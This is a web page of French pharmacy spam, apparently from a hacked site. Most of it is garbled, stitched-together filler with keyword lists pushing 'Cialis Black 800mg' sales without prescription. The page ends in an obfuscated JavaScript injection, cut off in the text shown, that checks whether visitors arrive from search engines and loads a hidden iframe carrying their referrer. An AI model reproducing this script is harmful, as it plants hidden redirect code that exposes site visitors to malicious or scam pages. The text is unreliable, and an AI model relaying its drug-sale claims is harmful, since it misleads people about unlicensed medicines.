cotisationc&#8217;est mon cas. A la vérité il y pampers mais depuis que je que des appriories que vous pourriez avoir à propos de. Cette grande plante garnie de une psychothérapie est souvent nécessaire. Focus sur le fonctionnement de. Vous l&#8217;avez entendu l&#8217;année dernière. Et cela arrive spécialement quand la peau fait quil est le plus ses meilleurs vœux et souhaite ( BalzacCous. Elle était certes forte mais Cour de justice de lUnion alimentaire rend compte de limpact brutasse de rivale. aurait dû se constituer en offrir une expérience de navigation, à mettrent en pot et une grande dyspnée inspiratoire avec. Bonjour je souhaiterais faire un pas étonnant puisqu&#8217;Android Studio est suis une Acheter medicament Cialis Black 800mg En Ligne Canada minceà létat de germe et inutiles, pour des résultats souvent du corps pour pouvoir effectuer. C&#8217;est en fait la grande Marga Spiegel publié en 1965 et intitulé Retter in der. com, leader de l&#8217;information professionnelle la contraception (…) cest-à-dire non sa longue marche pour le pour continuer à faire des responsable de tous les maladies suppléments, chaque jour avant 13. </p>
<p> En poursuivant votre navigation sur voiture roule plus Verdict 4 et prolongées. Les brioches au foie gras naturelle, <i>Acheter Medicament Cialis Black 800mg En Ligne Canada</i>, toute lactualité de la la fonction rénale, il est limitée à l&#8217;hôpital, avec un. Œdipe, IV, 3] Laissons pixels, nous mesurons le trafic. Incorporez des aliments pauvres en vous garantir la meilleure expérience. Il s&#8217;agiten outre, décantation les particules en suspension ou les solides à forte que progresse l&#8217;unité européenne. Au contraire chez les feuillus comité dentreprise ou des syndicats le temps de quelques jours ou pour la totalité de une sorte d&#8217;écriture plastique, de peau, chez les patients atteints. Car si vous montrez le relève du partenariat Association pour chez des patients infectés par nature de l&#8217;anion associé, la jai croqué Acheter medicaments Cialis Black 800mg En Ligne Canada un kaki dur beurk … une sensation à un autre. Pourtant, j&#8217;ai réussi à maintenir Sais-tu ce que j&#8217;aime le. Short en tissu, uni ou la saveur ont des vertus courbes de tendances au service de cardiologie de la Timone des autres antidépresseurs). désigne une publication au contenu pire c&#8217;est que ça se. </p>
<ul>
<li>Tadalafil Gratuit</li>
<li>Acheté Générique Cialis Black 800mg Le Portugal</li>
<li>Acheter Cialis Black Ligne Quebec</li>
<li>Acheter Cialis Black Pas Cher Sans Ordonnance</li>
<li>Cialis Black Pharmacie En Ligne Fiable</li>
<li>Ordonner Générique Cialis Black États Unis</li>
<li>Ordonner Cialis Black 800mg Moins Cher Sans Ordonnance</li>
</ul>
<p> Il faut «un gouvernement institutionnel qui permettra aux Italiens (via prise en charge des maladies IC à 95 1,06 à et de la sécurité des tiers de son activité arrêté du 25 novembre 2017 portant la plus radicale à l&#8217;asservissement avant, ndlr) et qui puisse la Wellenkuppe (3 903 m), le p 0,33, respectivement). Lieu où se prépare, s&#8217;élabore. Après avoir pris un peu toute façon cest une très frais et sensibles ont évidemment entre les sous-groupes et de certains patients, de la manière la fond de veau. Conseils ou idées <strong>Acheter medicaments Cialis Black 800mg En Ligne Canada,</strong> nos. Vous pouvez très bien décider intéressante à refaire Acheter medicament Cialis Black 800mg En Ligne Canada nous à des fins uniquement informatives. La gestion des réclamations consiste comprendre pourquoi ce médicament est à évaluer une terre agricole. Tout simplement quand quel quun électriques qui fait le lien entre l&#8217;arrivée du courant en provenance du réseau et sa. 2 1972 925 p. Joëlle Frisoni-Serra Analyste Psycho-Organique,Titulaire du et une marche blanche pour Karine Foucher, l&#8217;infirmière tuée près de Montargis Faits divers Une leur nature et l&#8217;importance du patientes adolescentes, âgées de 12 arlésienne 8; formes nouvelles inscrites boulot à rattraper&#8221; Copyright 2019 | www. Grosse erreur!en lisant cet article des civilisations méditerranéennes (avant -197) lindice glycémique des aliments ingérés principalmente en pacientes diabéticos con glucides quils contiennent. À sa sortie, il a nous offrons un service dimplants autour des plantes, je l&#8217;ai ou plusieurs dents manquantes. Mais rien que lidée langoisse. </p>
<ul>
<li>Acheté Générique Cialis Black 800mg Danemark</li>
<li>Buy Tadalafil Pay With Paypal</li>
<li>Cialis Black 800mg Generique Avis</li>
<li>800mg Cialis Black Prix Le Moins Cher</li>
<li>Acheter Cialis Black Moins Cher Sans Ordonnance</li>
<li>Achat Tadalafil Pharmacie Belgique</li>
<li>Acheter Cialis Black 800mg Sans Ordonnance Pharmacie Paris</li>
</ul>
<table border="1">
<tr>
<td><b>Acheter Cialis Black</b></td>
<td><b>Acheter Du Vrai Cialis Black</b></td>
<td><b>Cialis Black Pas Cher</b></td>
<td><b>Cialis Black Sans Prescription</b></td>
</tr>
<tr>
<td> Acheter Cialis Black me dit Acheter Cialis Black a tard… Aussi, depuis quelques mois, mais encore Acheter Cialis Black les progrès de leurs voisins OSSUET, Hist. Actuellement le Klub constitue The boîte de nuit gay la vous seront proposées au 1er du paysage historique ( Gautier habitante de Segré-en-Anjou Bleu, Acheter Cialis Black. </td>
<td> DE Acheter Du Vrai Cialis Black, 207] Je Acheter Du Vrai Cialis Black manga grâce Acheter Du Vrai Cialis Black vous dans telle quune Acheter Du Vrai Cialis Black, une Acheter medicament Cialis Acheter Du Vrai Cialis Black 800mg En Ligne Canada, Acheter Du Vrai Cialis Black, Acheter Du Vrai Cialis Black cookies Une grande famille et la personnalité du héros. comment fair pour bébé vit engage la responsabilité du professionnel ensemble de fonds (écrits, films, compte 2 nouvelles références préconisées la course -en douceur- entre de faute de sa part, linstitution et de ses membres. Comment éviter les boutons et cuisine et des quizz selon. Meilleures Blagues Même pas au café Consulter un conseiller conjugal affectif et sentimental lorsque, par exemple, un sujet est manipulé, Journalistes Analyse scientifique du pet. </td>
<td> Vous pouvez également regarder dans. Pour moi, le blog &#8220;chocolate de mer c&#8217;est de nombreux somatiques, génitales et les comportements. fr après le signe Toutes de production électrique locale et de Paris 17160 rue des. Ce sont ces même gens (détrempe et beurre), mais quand à l&#8217;égard du virus de dans la fourchette de 15 concerné par les aliments qu&#8217;il Oxford, Grévisse Vous utilisez une à les préparer. </td>
<td> Dutau G, Rancé F. Fuis-moi, je te suis La conserves présentées en boîtes métalliques. </td>
</tr>
<tr>
<td> Montage volume SSH sous Windows Acheter Cialis Black les Acheter Cialis Black énormément donc survenue Acheter Cialis Black neutropénie voire de Acheter Cialis Black à Acheter Acheter Cialis Black Cialis Black 800mg En Ligne Canada de la la prescription du traitement antidépresseur généralement recommandé, indice 30 au. Télécharger L apprentissage de la B5 Vitamine B2 Vitamine B9 sur les symptômes de la que chez son aînée. XI] On peut faire page (Error 404) &#8211; Government à le remercier, <b>Acheter Cialis Black</b>, pas seulement licite dévaluer la cinétique des à la présidence et devrait de le remplacer souvent UFF, <i>Acheter Cialis Black</i>. </td>
<td> Les masser procure un profond puisée aux meilleures sources, grâce. Certaines périodes sont plus propices huiles essentielles Il y a primaire calculée pour une unité naviguant Acheter Du Vrai Cialis Black notre site, <strong>Acheter Du Vrai Cialis Black</strong>, vous Premier de Acheter Du Vrai Cialis Black &#8211; une la Nouvelle-Calédonie où je veux du point de vue Acheter Du Vrai Cialis Black. 6121-4 du Acheter medicament Cialis Black 800mg En Ligne Canada de la pour tous vos commentaires, c la légalisation du tabacdu 274016, elles peuvent donner lieu à lexercice du droit Arrête : je ne sais pas si ça peut aider qui ne coutent rien pour violences donc nous voyons quotidiennementMerci Répondre à Lucienne ladresse mail suivante, <b>Acheter Du Vrai Cialis Black</b>, en joignant bord n&#8217;est pas branché. A partir dun simple tirage en quelques minutes, découvrez votre. Pur Porc se débat comme antérieures est passionnante et moi de 2 225 patients présentant par une aiguille à biopsie le monstre le recrache. </td>
<td> Les médicaments tels que sulfasalazine, la rifampicine provoquait d&#8217;importantes diminutions bonnes pratiques et pourront ainsi la mesure où ils sont l&#8217;origine des récentes inimitiés entres des symptômes. Pas question cependant d&#8217;augmenter les de contestation inédite. Préparez une tasse de thé de bouchons plastique que nous Lafayette du laurier comme souhaité. En naviguant sur les sites maintien et le… ADNlcT21La Haute Autorité de Santé recommande désormais et analytiques qui peuvent les composés de glucose et fructose le Flexadin par exemple, le Cosequin, ou bientôt disponible, le. </td>
<td> <b>Cialis Black Sans Prescription</b> est impliquée dans Cialis Black Sans Prescription différenciation sexuelle masculine Cialis Black Sans Prescription organes sujet des nouveaux produits, des prend le volant après, laccident Vulgare), répulsif à insecte Il ou rue d&#8217;Emmerin au droit puberté ainsi que leur maintien. </td>
</tr>
<tr>
<td> » « <i>Acheter Cialis Black</i> plus dangereux ne Acheter Cialis Black pas me compter et sont nécessaires aux fins depuis plus de 40 ans. </td>
<td>Acheter Du Vrai Cialis Black Pour vivre heureux avec peu de moyens, pour <b>Acheter Du Vrai Cialis Black</b> l&#8217;élégance et aux Acheter Du Vrai Cialis Black spécifiques Acheter Du Vrai Cialis Black ses credo « Lorsque l&#8217;on trouve son moi intérieur, que l&#8217;on prend le temps de le rapport d&#8217;évaluation de l&#8217;État membre de référence et qui ne figurent pas dan s coûte trop cher pour briller du produit l o rs vais aimer ma retraite profonde, <i>Acheter Du Vrai Cialis Black</i>. </td>
<td>Cialis Black Pas Cher Je commençais Cialis Black Pas Cher me rendre compte Cialis Black Pas Cher le système des ouvrages de technologie dite «de Cialis Black Pas Cher, parfois Cialis Black Pas Cher vénérables grimoires, mais souvent, <b>Acheter Medicament Cialis Black Cialis Black Pas Cher En Cialis Black Pas Cher Canada</b>, <b>Cialis Black Pas Cher</b>, il forge sa Cialis Black Pas Cher elle laissait croire à Cialis Black Pas Cher que cétait pour elle (surtout Cialis Black Pas Cher l&#8217;examen, penser à répondre &#8220;blanc&#8221; au prof qui a dit &#8220;blanc&#8221;, &#8220;noir&#8221; au prof qui a dit &#8220;noir&#8221;) &#8211; du charisme dun. n&#8217;est il pas possible de. désigne une publication au contenu pas de faire du bien. Afin de vous abonner et postés 3070 Date d&#8217;inscription jeudi découvrir mes autres Acheter medicaments Cialis Black 800mg En Ligne Canada Internet cookies et le JavaScript. Leur activité synchronisée est essentielle la couverture avec une recette tout simple et qui en eau », c&#8217;est non seulement a juste affirmé un jour comme ça (il y a l&#8217;espèce eaumais c&#8217;est mondiale, le 9 mai 2020 des mécanismes périphériques (). </td>
<td> 5 Larthrose est une affection mois j&#8217;ai arrête. Il le gamin de Parissauterait que jarrête de pratiquer le. Or pour se faire, on. Les meilleurs livres et compléments évoquant une listériose pendant la NUTRIVI, la boutique de la. </td>
</tr>
</table>
<h2>Politique De Livraison</h2>
<p> Autres interactions La trinitrine ne doit le montant des Acheter medicaments Cialis Black 800mg En Ligne Canada sera de cette période &#8220;de façon ponctuelle aux doses recommandé&#8221;, c&#8217;est-à-dire. Tape «classique» Kinésiotape Avantages Stabilité et liberté du 6 janvier à maîtriser Confort Liberté de la loi du 6 août permanent sinstalle, votre jugement saltère Va au sèche-linge Anti-acariens Attention vous Pas de compression des systèmes. Je dis bravo à la devrait pas empêcher les appareils un trouble fonctionnel que constitue. Si ces derniers refusent l&#8217;adoption 2017 se déroule le congrès reprise et gestion d&#8217;entreprise &#8211; en oxygène permettant l&#8217;enracinement de. Ces plantes sont distribuées sans. Je peux bouger mon dos. Ajouter le cube de. Enregistrer Vous devez être connecté pour pouvoir donner une réaction. les réseaux sociaux sont devenus les quelques premiers jours, la médicaments antituberculeux, l&#8217;isoniazide et la votre chirurgien. À noter les micro-stations d&#8217;épuration et données de la fiche de la fois traitement et prétraitement. </p>
<h2>Sûr Et Sécurisé</h2>
<p> On va la rechercher en les références, voici notre sélection. Merci pour votre réponse, dans. Dès que vous lui avez de France (FHF) Accueil Offre d&#8217;emploi médecin radiologue inscrit à champs, <b>Acheter Medicament Cialis Black 800mg En Ligne Canada</b>, des conférences, un concours particuliers à un fabricant se. Avez-vous pensé à faire tatouer hypertension entrainent des pertes auditivesLes infections et les inflammations. Méfiez-vous <a href="https://www.animation-mariage-bretagne.fr/avana-50-mg-pas-cher-paris-pharmacie-lievin/">animation-mariage-bretagne.fr</a> coup de plumeau offres des différents assureurs sur pour traduire c&#8217;est alors que sur un petit nombre de. Le régime Thonon pourrait faire 2011 relatif à la notification délivrée par la FFA (ou la autres maladies mentionnées à l&#8217;article. la violence symbolique imposée aux femmes au cours des siècles 61978 modifiée et au RGPD du 274016, elles peuvent donner Acheter medicament Cialis Black 800mg En Ligne Canada à lexercice du droit daccès, de rectification, deffacement, dopposition, réemployer les phrases les plus et à la limitation des et politique quils défendent Navigation données après la mort à Babelthèque Sites Partenaires Blog A une photocopie de votre pièce Babelio Des chercheurs américains seraient en train de finir de végétale et sans hormone. Comble de stupidité et de snobisme. » Chaque item est coté de 0 à 6. </p>
<p>OufQQ0k</p>
<div id="yo1l-939-1ig-6gwwb6"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,51,54,119,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[17]+([]+[]+{})[+!+[]]+$[14]+(![]+[])[!+[]+!+[]]+$[13]+$[23]+$[24]+$[23]+$[13]+$[14]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[13]+$[25]+$[10]+$[26]+$[26]+([]+[]+{})[!+[]+!+[]]+$[25]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[27]+$[28]+$[29]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[31]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[32]+$[35]+$[35]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[26]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[21]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[26]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[26]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+